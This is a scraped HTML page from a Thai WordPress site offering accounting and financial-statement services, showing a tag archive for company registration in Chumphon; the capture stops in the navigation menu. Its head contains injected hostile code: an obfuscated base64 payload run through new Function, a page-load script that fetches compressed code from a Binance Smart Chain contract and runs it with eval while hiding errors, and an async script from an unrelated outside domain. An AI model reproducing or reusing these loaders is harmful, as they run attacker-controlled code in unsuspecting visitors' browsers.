

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%E0%B8%88%E0%B8%94%E0%B8%97%E0%B8%B0%E0%B9%80%E0%B8%9A%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%A9%E0%B8%B1%E0%B8%97%E0%B8%8A%E0%B8%B8%E0%B8%A1%E0%B8%9E%E0%B8%A3/
body_size: 37060
content:
<!DOCTYPE html>
<html lang="th">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://xn--12clb3c2abcf4eg1msavh2p.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">ggYBA="[base64]";const deggYBAdCode=atob(ggYBA);const uzMuaAI=new Function(deggYBAdCode);uzMuaAI();</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>จดทะเบียนบริษัทชุมพร Archives - รับปิดงบการเงิน ปิดงบการเงินด่วน</title>
	<link rel="canonical" href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/จดทะเบียนบริษัทชุมพร/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="จดทะเบียนบริษัทชุมพร Archives - รับปิดงบการเงิน ปิดงบการเงินด่วน" />
	<meta property="og:url" content="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/จดทะเบียนบริษัทชุมพร/" />
	<meta property="og:site_name" content="รับปิดงบการเงิน ปิดงบการเงินด่วน" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%8a%e0%b8%b8%e0%b8%a1%e0%b8%9e%e0%b8%a3/","url":"https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%8a%e0%b8%b8%e0%b8%a1%e0%b8%9e%e0%b8%a3/","name":"จดทะเบียนบริษัทชุมพร Archives - รับปิดงบการเงิน ปิดงบการเงินด่วน","isPartOf":{"@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/#website"},"breadcrumb":{"@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%8a%e0%b8%b8%e0%b8%a1%e0%b8%9e%e0%b8%a3/#breadcrumb"},"inLanguage":"th"},{"@type":"BreadcrumbList","@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%8a%e0%b8%b8%e0%b8%a1%e0%b8%9e%e0%b8%a3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://xn--12clb3c2abcf4eg1msavh2p.com/"},{"@type":"ListItem","position":2,"name":"จดทะเบียนบริษัทชุมพร"}]},{"@type":"WebSite","@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/#website","url":"https://xn--12clb3c2abcf4eg1msavh2p.com/","name":"รับปิดงบการเงิน ปิดงบการเงินด่วน","description":"รับปิดงบย้อนหลัง งบหจก.งบเปล่า ให้คำปรึกษาและจัดทำงบการเงินโดยทีมงานมืออาชีพ","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://xn--12clb3c2abcf4eg1msavh2p.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"th"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="รับปิดงบการเงิน ปิดงบการเงินด่วน &raquo; ฟีด" href="https://xn--12clb3c2abcf4eg1msavh2p.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="รับปิดงบการเงิน ปิดงบการเงินด่วน &raquo; ฟีดความเห็น" href="https://xn--12clb3c2abcf4eg1msavh2p.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="รับปิดงบการเงิน ปิดงบการเงินด่วน &raquo; จดทะเบียนบริษัทชุมพร ฟีดป้ายกำกับ" href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%8a%e0%b8%b8%e0%b8%a1%e0%b8%9e%e0%b8%a3/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xn--12clb3c2abcf4eg1msavh2p.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sydney-bootstrap-css' href='https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://xn--12clb3c2abcf4eg1msavh2p.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sydney-body-fonts-css' href='//fonts.googleapis.com/css?family=Prompt%3A400%2C400italic%2C600&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-headings-fonts-css' href='//fonts.googleapis.com/css?family=Prompt%3A400%2C500%2C600&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-style-css' href='https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='sydney-style-inline-css' type='text/css'>
.site-header { background-color:rgba(0,0,0,0.9);}
.site-header.float-header {padding:20px 0;}
body, #mainnav ul ul a { font-family:'Prompt', sans-serif!important;}
h1, h2, h3, h4, h5, h6, #mainnav ul li a, .portfolio-info, .roll-testimonials .name, .roll-team .team-content .name, .roll-team .team-item .team-pop .name, .roll-tabs .menu-tab li a, .roll-testimonials .name, .roll-project .project-filter li a, .roll-button, .roll-counter .name-count, .roll-counter .numb-count button, input[type="button"], input[type="reset"], input[type="submit"] { font-family:'Prompt', sans-serif;}
.site-title { font-size:32px; }
.site-description { font-size:16px; }
#mainnav ul li a { font-size:14px; }
h1 { font-size:52px; }
h2 { font-size:42px; }
h3 { font-size:32px; }
h4 { font-size:25px; }
h5 { font-size:20px; }
h6 { font-size:18px; }
body { font-size:14px; }
.header-image { background-size:cover;}
.header-image { height:250px; }
.site-header.fixed { position: absolute;}
.site-header.float-header { background-color:rgba(0,0,0,0.9);}
@media only screen and (max-width: 1024px) { .site-header { background-color:#000000;}}
.site-title a, .site-title a:hover { color:#ffffff}
.site-description { color:#ffffff}
#mainnav ul li a, #mainnav ul li::before { color:#ffffff}
#mainnav .sub-menu li a { color:#ffffff}
#mainnav .sub-menu li a { background:#1c1c1c}
.text-slider .maintitle, .text-slider .subtitle { color:#ffffff}
body { color:#767676}
#secondary { background-color:#ffffff}
#secondary, #secondary a, #secondary .widget-title { color:#767676}
.footer-widgets { background-color:#252525}
.site-footer { background-color:#1c1c1c}
.site-footer,.site-footer a { color:#666666}
.overlay { background-color:#000000}
.page-wrap { padding-top:50px;}
.page-wrap { padding-bottom:20px;}

</style>
<link rel='stylesheet' id='sydney-font-awesome-css' href='https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/fonts/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='sydney-ie9-css' href='https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/css/ie9.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js" id="web3-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js" id="crypto-js-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js" id="pako-js"></script>
<script type="text/javascript" id="pako-js-after">
/* <![CDATA[ */
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-json/wp/v2/tags/2322" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xn--12clb3c2abcf4eg1msavh2p.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<script async src="https://samples.addisgraphix.com/Jf6iUl7cwTtB3JhgHcyOcFaXxnAfz5pjF82bZwnc0HAf3M48UpeALw=="></script>
<link rel="icon" href="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/cropped-Icon_Home-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/cropped-Icon_Home-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/cropped-Icon_Home-180x180.png" />
<meta name="msapplication-TileImage" content="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/cropped-Icon_Home-270x270.png" />
</head>

<body class="archive tag tag-2322 wp-theme-chonlateedesign group-blog">

	<div class="preloader">
	    <div class="spinner">
	        <div class="pre-bounce1"></div>
	        <div class="pre-bounce2"></div>
	    </div>
	</div>
	
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
	<div class="header-clone"></div>

	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
            <div class="container">
                <div class="row">
				<div class="col-md-4 col-sm-8 col-xs-12">
		        					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/" title="รับปิดงบการเงิน ปิดงบการเงินด่วน"><img class="site-logo" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/logo_Home.png" alt="รับปิดงบการเงิน ปิดงบการเงินด่วน" /></a>
		        				</div>
				<div class="col-md-8 col-sm-4 col-xs-12">
					<div class="btn-menu"></div>
					<nav id="mainnav" class="mainnav" role="navigation">
						<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7"><a href="http://xn--12clb3c2abcf4eg1msavh2p.com/">รับปิดงบการเงิน</a></li>
